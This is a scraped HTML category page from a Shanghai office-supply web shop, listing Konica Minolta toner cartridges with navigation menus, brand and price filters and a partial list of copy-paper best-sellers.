

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yupuprint.com/Home/Goods/goodsList/id/52.html
body_size: 11642
content:
<!DOCTYPE html><html><head><meta charset="UTF-8"><title>商品列表-办公耗材批发|办公耗材报价|办公耗材使用方法-上海政服商城</title><meta name="keywords" content="硒鼓 墨盒 色带耗材 办公文具 电脑 打印机 复印机 传真机 空调"/><meta name="description" content="上海政服商城主要经营办公设备、电脑和电脑配件、空调、中央空调、纸张、办公用品及耗材等一系列和办公用具相关业务的专业性服务公司。"/><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><link rel="stylesheet" type="text/css" href="/template/pc/static/css/conner.css" /><script src="/template/pc/static/js/jquery.min.js"></script><script src="/public/js/layer/layer-min.js"></script><script src="/public/js/global.js"></script><script src="/template/pc/static/js/layer.js" ></script><script src="/public/js/shoppingCart.js"></script></head><body><div class="container-hander p"><div class="top-hander p"><div class="w1430 pr"><div class="fl"><div class="ls-dlzc fl nologin"><a href="/Home/user/login.html">Hi,请登录</a></div><div class="ls-dlzc fl islogin"><a class="red userinfo" href="/Home/user/index.html"></a> &nbsp; <a href="/Home/user/logout.html">退出</a></div></div><div class="top-ri-header fr"><ul><li><a target="_blank" href="/Home/User/order_list.html">我的订单</a></li><li class="spacer"></li><li><a target="_blank" href="/Home/User/visit_log.html">我的浏览</a></li><li class="spacer"></li><li><a target="_blank" href="/Home/User/goods_collect.html">我的收藏</a></li><li class="spacer"></li><li><a href="/Home/Article/detail.html" target="_blank">帮助中心</a></li><li class="spacer"></li><li><a title="点击这里给我发消息" href="tencent://message/?uin=170557789&amp;Site=上海政服商城&amp;Menu=yes" target="_blank">客户服务</a></li></ul></div></div></div><div class="nav-middan-z p "><div class="header w1430 p"><div class="ecsc-logo"><a href="/Home/Index/index.html" class="logo"><img src="/public/upload/logo/2020/06-02/7e4ca05eb24d3336127dd0d422803f3f.jpg"></a></div><div class="shopingcar-index fr"><div class="u-g-cart fr fixed" id="hd-my-cart"><a href="/Home/Cart/cart.html"><div class="c-n fl" ><i class="share-shopcar-index"></i><span>我的购物车</span></div></a><div class="u-fn-cart u-mn-cart" id="show_minicart"></div></div></div><div class="ecsc-search"><form id="sourch_form" name="sourch_form" method="get" action="/Home/Goods/search.html" class="ecsc-search-form"><div class="ecsc-search-tabs"><i class="sc-icon-right"></i><ul class="shop_search" id="shop_search"><li rev="0"><span id="sp">商品</span></li></ul></div><input autocomplete="off" name="q" id="q" type="text" value="" placeholder="搜索关键字" class="ecsc-search-input"><button type="submit" class="ecsc-search-button" onclick="if($.trim($('#q').val()) != '') $('#sourch_form').submit();"><i></i></button><div class="candidate p"><ul id="search_list"></ul></div></form><div class="keyword"><ul><li><a href="/Home/Goods/search/q/%E7%A1%92%E9%BC%93.html" target="_blank">硒鼓</a></li><li><a href="/Home/Goods/search/q/%E5%A2%A8%E7%B2%89%E7%9B%92.html" target="_blank">墨粉盒</a></li><li><a href="/Home/Goods/search/q/%E5%A4%8D%E5%8D%B0%E7%BA%B8.html" target="_blank">复印纸</a></li><li><a href="/Home/Goods/search/q/%E4%B8%AD%E6%80%A7%E7%AC%94.html" target="_blank">中性笔</a></li><li><a href="/Home/Goods/search/q/%E7%A2%8E%E7%BA%B8%E6%9C%BA.html" target="_blank">碎纸机</a></li><li><a href="/Home/Goods/search/q/%E6%96%87%E5%85%B7.html" target="_blank">文具</a></li></ul></div></div></div></div><div class="nav p"><div class="w1430 p"><div class="categorys home_categorys"><div class="dt"><a>全部商品分类</a></div><div class="dd"><div class="cata-nav"><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/27.html" title="IT数码设备">IT数码设备</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/32.html" target="_blank">台式计算机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/71.html" target="_blank">华硕</a><a href="/Home/Goods/goodsList/id/206.html" target="_blank">清华同方</a><a href="/Home/Goods/goodsList/id/76.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/213.html" target="_blank">戴尔</a><a href="/Home/Goods/goodsList/id/212.html" target="_blank">海尔</a><a href="/Home/Goods/goodsList/id/78.html" target="_blank">宏碁</a><a href="/Home/Goods/goodsList/id/74.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/216.html" target="_blank">东海</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/28.html" target="_blank">便携式计算机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/66.html" target="_blank">华硕</a><a href="/Home/Goods/goodsList/id/214.html" target="_blank">清华同方</a><a href="/Home/Goods/goodsList/id/215.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/67.html" target="_blank">宏碁</a><a href="/Home/Goods/goodsList/id/68.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/217.html" target="_blank">戴尔</a><a href="/Home/Goods/goodsList/id/218.html" target="_blank">海尔</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/31.html" target="_blank">照相机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/73.html" target="_blank">索尼</a><a href="/Home/Goods/goodsList/id/75.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/77.html" target="_blank">尼康</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/30.html" target="_blank">摄相机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/70.html" target="_blank">索尼</a><a href="/Home/Goods/goodsList/id/72.html" target="_blank">佳能</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/33.html" target="_blank">服务器<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/79.html" target="_blank">华硕</a><a href="/Home/Goods/goodsList/id/80.html" target="_blank">中兴</a><a href="/Home/Goods/goodsList/id/237.html" target="_blank">清华同方</a><a href="/Home/Goods/goodsList/id/238.html" target="_blank">东海</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/25.html" target="_blank">办公软件<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/26.html" target="_blank">金山</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/1.html" title="办公设备">办公设备</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/6.html" target="_blank">打印机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/114.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/115.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/110.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/113.html" target="_blank">三星</a><a href="/Home/Goods/goodsList/id/112.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/104.html" target="_blank">富士施乐</a><a href="/Home/Goods/goodsList/id/111.html" target="_blank">柯尼卡美能达</a><a href="/Home/Goods/goodsList/id/102.html" target="_blank">富士通</a><a href="/Home/Goods/goodsList/id/100.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/3.html" target="_blank">复印机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/92.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/91.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/98.html" target="_blank">夏普</a><a href="/Home/Goods/goodsList/id/95.html" target="_blank">柯尼卡美能达</a><a href="/Home/Goods/goodsList/id/226.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/227.html" target="_blank">得力</a><a href="/Home/Goods/goodsList/id/96.html" target="_blank">京瓷</a><a href="/Home/Goods/goodsList/id/228.html" target="_blank">利盟</a><a href="/Home/Goods/goodsList/id/230.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/231.html" target="_blank">联想</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/8.html" target="_blank">传真机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/143.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/138.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/140.html" target="_blank">联想</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/9.html" target="_blank">投影机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/146.html" target="_blank">索尼</a><a href="/Home/Goods/goodsList/id/149.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/219.html" target="_blank">日立</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/4.html" target="_blank">碎纸机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/118.html" target="_blank">碎乐</a><a href="/Home/Goods/goodsList/id/122.html" target="_blank">金典</a><a href="/Home/Goods/goodsList/id/133.html" target="_blank">得力</a><a href="/Home/Goods/goodsList/id/129.html" target="_blank">科密</a><a href="/Home/Goods/goodsList/id/131.html" target="_blank">三木</a><a href="/Home/Goods/goodsList/id/221.html" target="_blank">歌派</a><a href="/Home/Goods/goodsList/id/127.html" target="_blank">杰必喜GBC</a><a href="/Home/Goods/goodsList/id/121.html" target="_blank">申贝</a><a href="/Home/Goods/goodsList/id/222.html" target="_blank">盆景</a><a href="/Home/Goods/goodsList/id/135.html" target="_blank">震旦</a><a href="/Home/Goods/goodsList/id/136.html" target="_blank">晨光</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/2.html" target="_blank">电话机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/90.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/223.html" target="_blank">扫描仪<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/224.html" target="_blank">科密</a><a href="/Home/Goods/goodsList/id/225.html" target="_blank">得力</a><a href="/Home/Goods/goodsList/id/239.html" target="_blank">精益</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/5.html" target="_blank">投影配件<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/137.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/88.html" target="_blank">速印机<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/89.html" target="_blank">速印机</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/7.html" target="_blank">其它设备<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/154.html" target="_blank">条码扫描器</a><a href="/Home/Goods/goodsList/id/155.html" target="_blank">点/验钞机</a><a href="/Home/Goods/goodsList/id/156.html" target="_blank">考勤机</a><a href="/Home/Goods/goodsList/id/158.html" target="_blank">塑封机</a><a href="/Home/Goods/goodsList/id/159.html" target="_blank">装订机</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/35.html" title="办公耗材">办公耗材</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/41.html" target="_blank">硒鼓<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/49.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/51.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/44.html" target="_blank">富士施乐</a><a href="/Home/Goods/goodsList/id/54.html" target="_blank">联想</a><a href="/Home/Goods/goodsList/id/55.html" target="_blank">兄弟</a><a href="/Home/Goods/goodsList/id/52.html" target="_blank">美能达</a><a href="/Home/Goods/goodsList/id/45.html" target="_blank">京瓷</a><a href="/Home/Goods/goodsList/id/47.html" target="_blank">三星</a><a href="/Home/Goods/goodsList/id/46.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/48.html" target="_blank">彩立德</a><a href="/Home/Goods/goodsList/id/43.html" target="_blank">富士樱</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/56.html" target="_blank">墨盒<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/59.html" target="_blank">惠普</a><a href="/Home/Goods/goodsList/id/60.html" target="_blank">佳能</a><a href="/Home/Goods/goodsList/id/58.html" target="_blank">理光</a><a href="/Home/Goods/goodsList/id/57.html" target="_blank">富士樱</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/36.html" target="_blank">色带<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/39.html" target="_blank">彩立德</a><a href="/Home/Goods/goodsList/id/37.html" target="_blank">富士樱</a><a href="/Home/Goods/goodsList/id/40.html" target="_blank">富士通</a><a href="/Home/Goods/goodsList/id/38.html" target="_blank">理光</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/61.html" title="办公电器">办公电器</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/63.html" target="_blank">空调<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/97.html" target="_blank">美的</a><a href="/Home/Goods/goodsList/id/99.html" target="_blank">格力</a><a href="/Home/Goods/goodsList/id/101.html" target="_blank">大金</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/62.html" target="_blank">冰箱<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/93.html" target="_blank">海尔</a><a href="/Home/Goods/goodsList/id/94.html" target="_blank">西门子</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/64.html" title="办公纸张">办公纸张</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/65.html" target="_blank">复印纸<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/103.html" target="_blank">A4复印纸</a><a href="/Home/Goods/goodsList/id/105.html" target="_blank">A3复印纸</a><a href="/Home/Goods/goodsList/id/106.html" target="_blank">B4复印纸</a><a href="/Home/Goods/goodsList/id/107.html" target="_blank">B5复印纸</a><a href="/Home/Goods/goodsList/id/108.html" target="_blank">16K复印纸</a><a href="/Home/Goods/goodsList/id/109.html" target="_blank">8K复印纸</a><a href="/Home/Goods/goodsList/id/220.html" target="_blank">A5复印纸</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/14.html" title="办公文具">办公文具</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/19.html" target="_blank">文件管理<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/139.html" target="_blank">档案盒</a><a href="/Home/Goods/goodsList/id/141.html" target="_blank">快劳夹</a><a href="/Home/Goods/goodsList/id/142.html" target="_blank">名片册</a><a href="/Home/Goods/goodsList/id/144.html" target="_blank">抽杆夹</a><a href="/Home/Goods/goodsList/id/145.html" target="_blank">文件袋、套</a><a href="/Home/Goods/goodsList/id/147.html" target="_blank">文件夹</a><a href="/Home/Goods/goodsList/id/148.html" target="_blank">资料册</a><a href="/Home/Goods/goodsList/id/150.html" target="_blank">文件柜</a><a href="/Home/Goods/goodsList/id/152.html" target="_blank">文件框、盘、篮</a><a href="/Home/Goods/goodsList/id/153.html" target="_blank">板夹</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/17.html" target="_blank">书写修正工具<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/161.html" target="_blank">中性笔</a><a href="/Home/Goods/goodsList/id/162.html" target="_blank">圆珠笔</a><a href="/Home/Goods/goodsList/id/163.html" target="_blank">荧光笔</a><a href="/Home/Goods/goodsList/id/164.html" target="_blank">台笔</a><a href="/Home/Goods/goodsList/id/165.html" target="_blank">记号笔</a><a href="/Home/Goods/goodsList/id/167.html" target="_blank">油漆笔</a><a href="/Home/Goods/goodsList/id/168.html" target="_blank">直尺、三角尺</a><a href="/Home/Goods/goodsList/id/169.html" target="_blank">仪尺、卷尺</a><a href="/Home/Goods/goodsList/id/170.html" target="_blank">修正带</a><a href="/Home/Goods/goodsList/id/171.html" target="_blank">削笔器</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/22.html" target="_blank">桌面文具<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/172.html" target="_blank">发热垫</a><a href="/Home/Goods/goodsList/id/173.html" target="_blank">文具胶带</a><a href="/Home/Goods/goodsList/id/174.html" target="_blank">胶带座</a><a href="/Home/Goods/goodsList/id/175.html" target="_blank">复写垫板</a><a href="/Home/Goods/goodsList/id/176.html" target="_blank">笔筒</a><a href="/Home/Goods/goodsList/id/177.html" target="_blank">装订用品</a><a href="/Home/Goods/goodsList/id/178.html" target="_blank">美工刀</a><a href="/Home/Goods/goodsList/id/179.html" target="_blank">书立</a><a href="/Home/Goods/goodsList/id/180.html" target="_blank">计算器</a><a href="/Home/Goods/goodsList/id/181.html" target="_blank">剪刀</a><a href="/Home/Goods/goodsList/id/182.html" target="_blank">固体胶</a><a href="/Home/Goods/goodsList/id/183.html" target="_blank">胶水</a><a href="/Home/Goods/goodsList/id/184.html" target="_blank">USB风扇</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/20.html" target="_blank">本册<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/185.html" target="_blank">软抄本</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/15.html" target="_blank">会议展出用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/160.html" target="_blank">白板/配件</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/21.html" target="_blank">财务行政用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/187.html" target="_blank">荣誉证书</a><a href="/Home/Goods/goodsList/id/188.html" target="_blank">复写纸</a><a href="/Home/Goods/goodsList/id/189.html" target="_blank">号码机</a><a href="/Home/Goods/goodsList/id/190.html" target="_blank">印台</a><a href="/Home/Goods/goodsList/id/191.html" target="_blank">印油</a><a href="/Home/Goods/goodsList/id/192.html" target="_blank">印章、印章垫</a><a href="/Home/Goods/goodsList/id/193.html" target="_blank">票夹、长尾夹</a><a href="/Home/Goods/goodsList/id/194.html" target="_blank">湿手器</a><a href="/Home/Goods/goodsList/id/195.html" target="_blank">橡皮筋</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/18.html" target="_blank">邮寄包装用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/198.html" target="_blank">封箱器</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/16.html" target="_blank">其它文具<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/196.html" target="_blank">百事贴</a><a href="/Home/Goods/goodsList/id/197.html" target="_blank">报刊架</a><a href="/Home/Goods/goodsList/id/199.html" target="_blank">钥匙管理箱</a><a href="/Home/Goods/goodsList/id/200.html" target="_blank">电源插座</a><a href="/Home/Goods/goodsList/id/201.html" target="_blank">切纸机</a><a href="/Home/Goods/goodsList/id/202.html" target="_blank">得力其他文具</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/23.html" title="办公家具">办公家具</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/24.html" target="_blank">柜子<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/116.html" target="_blank">不锈钢柜</a><a href="/Home/Goods/goodsList/id/117.html" target="_blank">更衣柜</a><a href="/Home/Goods/goodsList/id/119.html" target="_blank">手机柜</a><a href="/Home/Goods/goodsList/id/120.html" target="_blank">文件柜</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/207.html" target="_blank">保险箱<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/208.html" target="_blank">得力</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/209.html" target="_blank">货架<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/210.html" target="_blank">四层</a></dd></dl><div class="item-promotions"></div></div></div></div></div><div class="item fore1"><div class="item-left"><div class="cata-nav-name"><h3><div class="contiw-cer"><span class="fa fa fa-eye"></span></div><a href="/Home/Goods/goodsList/id/10.html" title="办公日用">办公日用</a></h3></div><b>&gt;</b></div><div class="cata-nav-layer"><div class="cata-nav-left"><div class="subitems"><dl><dt><a href="/Home/Goods/goodsList/id/232.html" target="_blank">防疫用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/233.html" target="_blank">口罩系列</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/11.html" target="_blank">清洁用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/132.html" target="_blank">纸篓</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/12.html" target="_blank">生活用品<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/134.html" target="_blank">电池</a></dd></dl><dl><dt><a href="/Home/Goods/goodsList/id/13.html" target="_blank">办公小电器<i>&gt;</i></a></dt><dd><a href="/Home/Goods/goodsList/id/211.html" target="_blank">消毒柜</a><a href="/Home/Goods/goodsList/id/123.html" target="_blank">吸尘器、除螨仪</a><a href="/Home/Goods/goodsList/id/124.html" target="_blank">除湿机</a><a href="/Home/Goods/goodsList/id/126.html" target="_blank">干手机</a><a href="/Home/Goods/goodsList/id/128.html" target="_blank">保温壶</a><a href="/Home/Goods/goodsList/id/130.html" target="_blank">饮水机</a></dd></dl><div class="item-promotions"></div></div></div></div></div></div></div></div><div class="navitems" id="nav"><ul><li><a  href="/Home/Index/index.html">首页</a></li><li ><a href="https://www.yupuprint.com/Home/Goods/goodsList/id/35.html"  >耗材中心</a></li><li ><a href="https://www.yupuprint.com/Home/Goods/goodsList/id/1.html"  >办公设备</a></li><li ><a href="https://yupuprint.com/Home/user/login.html"  >会员中心</a></li><li ><a href="https://yupuprint.com/Home/Article/detail/article_id/15.html"  >关于政服</a></li><li ><a href="http://baoxiu.yupuprint.com"  >维修平台</a></li></ul></div><span class="service-nav"><i></i>021-33516656</span></div></div></div><script type="text/javascript">$(function(){
    $('.cata-nav-layer').hover(function(){
        $(this).parent().find('.item-left').css({'background':'#f9f9f9','position':'relative','z-index':9,'color':'#e23435','border-left':'1px solid #e23435'});
        $(this).parent().find('h3 a').css('color','#e23435')
        $(this).parent().find('b').css('color','#e23435')
        $(this).parent().find('span').css('color','#e23435')
    },function(){
        $(this).parent().find('.item-left').removeAttr('style');
        $(this).parent().find('h3 a').removeAttr('style');
        $(this).parent().find('b').removeAttr('style');
        $(this).parent().find('span').removeAttr('style');
    })
})
</script><div class="search-box p"><div class="w1430"><div class="search-path fl"><a href="/Home/Goods/goodsList/id/52.html">全部结果</a><i class="litt-xyb"></i><a href="/Home/Goods/goodsList/id/41.html">办公耗材</a><i class="litt-xyb"></i><div class="havedox"><div class="disenk"><span>硒鼓</span><i class="litt-xxd"></i></div><div class="hovshz"><ul><li><a href="/Home/Goods/goodsList/id/36.html">色带</a></li><li><a href="/Home/Goods/goodsList/id/41.html">硒鼓</a></li><li><a href="/Home/Goods/goodsList/id/56.html">墨盒</a></li></ul></div></div><i class="litt-xyb"></i></div><div class="search-clear fr" style="font-size:13px"><span><a href="/Home/Goods/goodsList/id/52.html">清空筛选条件</a></span></div></div></div><div class="search-opt troblect"><div class="w1430"><div class="opt-list"><dl class="brand-section m-tr"><dt>品牌</dt><dd class="ri-section"><div class="lf-list"><div class="brand-box brand-list"><div class="clearfix p"><a href="/home/Goods/goodsList/id/52/brand_id/258.html" data-href="/home/Goods/goodsList/id/52/brand_id/258.html"  data-key='brand' data-val='258'><i class="litt-zd"></i><img src="/public/upload/brand/2019/04-12/fb5a4a3393e9b6752a24c887c94d8cd6.jpg"/><span>品牌-柯尼卡美能达(KONICA MINOLTA)</span></a></div><div class="surclofix p"><a href="javascript:;" class="u-confirm" onClick="submitMoreFilter('brand',this);">确定</a><a href="javascript:;" class="u-cancel">取消</a></div></div></div><div class="lr-more"><a href="javascript:void(0)"><span class="dx_choice">多选</span><i class="litt-pluscr"></i></a></div></dd></dl><dl class="brand-section m-tr"><dt>价格</dt><dd class="ri-section"><div class="lf-list"><div class="brand-list"><div class="clearfix p"><a href="/home/Goods/goodsList/id/52/price/0-8217"><span>8217元以下</span></a><a href="/home/Goods/goodsList/id/52/price/8217-16434"><span>8217-16434元</span></a><a href="/home/Goods/goodsList/id/52/price/24651-32868"><span>24651-32868元</span></a><a href="/home/Goods/goodsList/id/52/price/32868-41085"><span>32868-41085元</span></a></div></div></div><div class="lr-more"><form action="/Home/Goods/goodsList/id/52" method="post" id="price_form"><input type="text" onpaste="this.value=this.value.replace(/[^\d]/g,'')" onkeyup="this.value=this.value.replace(/[^\d]/g,'')" name="start_price" id="start_price" value=""/><span>-</span><input type="text" onpaste="this.value=this.value.replace(/[^\d]/g,'')" onkeyup="this.value=this.value.replace(/[^\d]/g,'')"  name="end_price" id="end_price" value=""/><input type="submit" value="确定" onClick="if($('#start_price').val() !='' && $('#end_price').val() !='' ) $('#price_form').submit();"/></form></div></dd></dl></div><p class="moreamore"><a >浏览更多</a></p></div></div><div class="shop-list-tour ma-to-20 p"><div class="w1430"><div class="tjhot fl"><div class="sx_topb"><h3>推荐热卖</h3></div><div class="tjhot-shoplist" id="ajax_hot_goods"><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/4629.html"><img class="lazy" data-original="/public/upload/goods/thumb/4629/goods_thumb_4629_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/4629.html">彩立德A3 70g复印纸</a></p><p class="price-tag"><i>&yen;</i> 42.60</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/4630.html"><img class="lazy" data-original="/public/upload/goods/thumb/4630/goods_thumb_4630_180_180.jpeg"/></a><p class="line-two-hidd"><a href="/Home/Goods/goodsInfo/id/4630.html">彩立德A3 80g复印纸</a></p><p class="price-tag"><i>&yen;</i> 51.00</p><p class="store-alone"><a href="/Home/Store/index.html"></a></p></div><div class="alone-shop"><a href="/Home/Goods/goodsInfo/id/1863.html"><img class="lazy" 